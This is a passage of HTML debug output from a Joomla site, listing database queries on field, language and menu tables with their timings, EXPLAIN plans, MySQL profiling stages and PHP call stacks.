JROOT/components/com_content/content.php</td><td>JROOT/libraries/src/Component/ComponentHelper.php:402</td></tr><tr><td>5</td><td>Joomla\CMS\Component\ComponentHelper::executeComponent()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:377</td></tr><tr><td>4</td><td>Joomla\CMS\Component\ComponentHelper::renderComponent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:194</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-21"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">1.01&nbsp;ms</span> After last query: <span class="label label-default">3.54&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.025&nbsp;MB</span> Memory before query: <span class="label label-default">9.974&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label ">0</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> <span class="dbg-command">DISTINCT</span> a.id, a.title, a.name, a.checked_out, a.checked_out_time, a.note, a.state, a.access, a.created_time, a.created_user_id, a.ordering, a.language, a.fieldparams, a.params, a.type, a.default_value, a.context, a.group_id, a.label, a.description, a.required,l.title <span class="dbg-command">AS</span> language_title, l.image <span class="dbg-command">AS</span> language_image,uc.name <span class="dbg-command">AS</span> editor,ag.title <span class="dbg-command">AS</span> access_level,ua.name <span class="dbg-command">AS</span> author_name,g.title <span class="dbg-command">AS</span> group_title, g.access as group_access, g.state <span class="dbg-command">AS</span> group_state, g.note as group_note
<br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_fields</span> <span class="dbg-command">AS</span> a
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_languages</span>` <span class="dbg-command">AS</span> l <br />&#160;&#160;<span class="dbg-command">ON</span> l.lang_code <b class="dbg-operator">=</b> a.language
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_users</span> <span class="dbg-command">AS</span> uc <br />&#160;&#160;<span class="dbg-command">ON</span> uc.id<b class="dbg-operator">=</b>a.checked_out
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_viewlevels</span> <span class="dbg-command">AS</span> ag <br />&#160;&#160;<span class="dbg-command">ON</span> ag.id <b class="dbg-operator">=</b> a.access
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_users</span> <span class="dbg-command">AS</span> ua <br />&#160;&#160;<span class="dbg-command">ON</span> ua.id <b class="dbg-operator">=</b> a.created_user_id
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_fields_groups</span> <span class="dbg-command">AS</span> g <br />&#160;&#160;<span class="dbg-command">ON</span> g.id <b class="dbg-operator">=</b> a.group_id
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_fields_categories</span>` <span class="dbg-command">AS</span> fc <br />&#160;&#160;<span class="dbg-command">ON</span> fc.field_id <b class="dbg-operator">=</b> a.id
<br />&#160;&#160;<span class="dbg-command">WHERE</span> a.context <b class="dbg-operator">=</b> &#039;com_content.article&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> (fc.category_id <span class="dbg-command">IS</span> <span class="dbg-command">NULL</span> <span class="dbg-command">OR</span> fc.category_id <span class="dbg-command">IN</span> (16,0)) <br />&#160;&#160;<span class="dbg-command">AND</span> a.access <span class="dbg-command">IN</span> (1,1,5) <br />&#160;&#160;<span class="dbg-command">AND</span> (a.group_id <b class="dbg-operator">=</b> 0 <span class="dbg-command">OR</span> g.access <span class="dbg-command">IN</span> (1,1,5)) <br />&#160;&#160;<span class="dbg-command">AND</span> a.state <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> (a.group_id <b class="dbg-operator">=</b> 0 <span class="dbg-command">OR</span> g.state <b class="dbg-operator">=</b> 1) <br />&#160;&#160;<span class="dbg-command">AND</span> a.language in (&#039;<b style="color: red;">*</b>&#039;,&#039;en-<span class="dbg-command">GB</span>&#039;)
<br />&#160;&#160;<span class="dbg-command">ORDER</span> <span class="dbg-command">BY</span> a.ordering <span class="dbg-command">ASC</span></pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>a</td><td>ref</td><td>idx_state,idx_access,idx_context,idx_language</td><td><strong>idx_state</strong></td><td>1</td><td>const</td><td>1</td><td>Using&nbsp;where; Using&nbsp;temporary; <span class="dbg-warning" title="This table probably has a missing index on WHERE/ON equality column(s) ending by the ORDER BY column(s) or is written in a way that no index can be used, causing a time-consuming filesort.">Using filesort</span></td></tr><tr><td>1</td><td>SIMPLE</td><td>l</td><td>eq_ref</td><td>idx_langcode</td><td><strong>idx_langcode</strong></td><td>28</td><td>ess-nsk_new.a.language</td><td>1</td><td>Using&nbsp;where</td></tr><tr><td>1</td><td>SIMPLE</td><td>uc</td><td>eq_ref</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>ess-nsk_new.a.checked_out</td><td>1</td><td></td></tr><tr><td>1</td><td>SIMPLE</td><td>ag</td><td>eq_ref</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>ess-nsk_new.a.access</td><td>1</td><td>Using&nbsp;where</td></tr><tr><td>1</td><td>SIMPLE</td><td>ua</td><td>eq_ref</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>ess-nsk_new.a.created_user_id</td><td>1</td><td>Using&nbsp;where</td></tr><tr><td>1</td><td>SIMPLE</td><td>g</td><td>eq_ref</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>ess-nsk_new.a.group_id</td><td>1</td><td>Using&nbsp;where</td></tr><tr><td>1</td><td>SIMPLE</td><td>fc</td><td>ref</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>ess-nsk_new.a.id</td><td>1</td><td>Using&nbsp;where; Using&nbsp;index; Distinct</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.07&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.03&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.04&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.02&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.06&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.03&nbsp;ms</td></tr><tr><td>Creating tmp table</td><td>0.03&nbsp;ms</td></tr><tr><td>Sorting result</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.01&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.25&nbsp;ms</td></tr><tr><td>Creating sort index</td><td>0.02&nbsp;ms</td></tr><tr><td>Removing tmp table</td><td>0.05&nbsp;ms</td></tr><tr><td>Creating sort index</td><td>0.01&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.03&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.02&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.04&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>19</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>18</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/MVC/Model/BaseDatabaseModel.php:322</td></tr><tr><td>17</td><td>Joomla\CMS\MVC\Model\BaseDatabaseModel-&gt;_getList()</td><td>JROOT/administrator/components/com_fields/models/fields.php:333</td></tr><tr><td>16</td><td>FieldsModelFields-&gt;_getList()</td><td>JROOT/libraries/src/MVC/Model/ListModel.php:194</td></tr><tr><td>15</td><td>Joomla\CMS\MVC\Model\ListModel-&gt;getItems()</td><td>JROOT/administrator/components/com_fields/helpers/fields.php:136</td></tr><tr><td>14</td><td>FieldsHelper::getFields()</td><td>JROOT/plugins/system/fields/fields.php:495</td></tr><tr><td>13</td><td>PlgSystemFields-&gt;onContentPrepare()</td><td>JROOT/libraries/joomla/event/event.php:70</td></tr><tr><td>12</td><td>JEvent-&gt;update()</td><td>JROOT/libraries/joomla/event/dispatcher.php:160</td></tr><tr><td>11</td><td>JEventDispatcher-&gt;trigger()</td><td>JROOT/components/com_content/views/article/view.html.php:193</td></tr><tr><td>10</td><td>ContentViewArticle-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:664</td></tr><tr><td>9</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;display()</td><td>JROOT/components/com_content/controller.php:118</td></tr><tr><td>8</td><td>ContentController-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:702</td></tr><tr><td>7</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;execute()</td><td>JROOT/components/com_content/content.php:43</td></tr><tr><td>6</td><td>require_once JROOT/components/com_content/content.php</td><td>JROOT/libraries/src/Component/ComponentHelper.php:402</td></tr><tr><td>5</td><td>Joomla\CMS\Component\ComponentHelper::executeComponent()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:377</td></tr><tr><td>4</td><td>Joomla\CMS\Component\ComponentHelper::renderComponent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:194</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-22"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.49&nbsp;ms</span> After last query: <span class="label label-default">4.26&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.021&nbsp;MB</span> Memory before query: <span class="label label-default">10.421&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">3</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> language,id
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_menu</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> home <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> published <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> client_id <b class="dbg-operator">=</b> 0</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_menu</td><td>ref</td><td>idx_client_id_parent_id_alias_language</td><td><strong>idx_client_id_parent_id_alias_language</strong></td><td>1</td><td>const</td><td>54</td><td>Using&nbsp;where</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.03&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.02&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.09&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.02&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.03&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.00&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>10</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>9</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Language/Multilanguage.php:107</td></tr><tr><td>8</td><td>Joomla\CMS\Language\Multilanguage::getSiteHomePages()</td><td>JROOT/plugins/system/languagefilter/languagefilter.php:751</td></tr><tr><td>7</td><td>PlgSystemLanguageFilter-&gt;onAfterDispatch()</td><td>JROOT/libraries/joomla/event/event.php:70</td></tr><tr><td>6</td><td>JEvent-&gt;update()</td><td>JROOT/libraries/joomla/event/dispatcher.php:160</td></tr><tr><td>5</td><td>JEventDispatcher-&gt;trigger()</td><td>JROOT/libraries/src/Application/BaseApplication.php:108</td></tr><tr><td>4</td><td>Joomla\CMS\Application\BaseApplication-&gt;triggerEvent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:199</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-23"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.42&nbsp;ms</span> After last query: <span class="label label-default">0.15&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.024&nbsp;MB</span> Memory before query: <span class="label label-default">10.431&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">1</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" 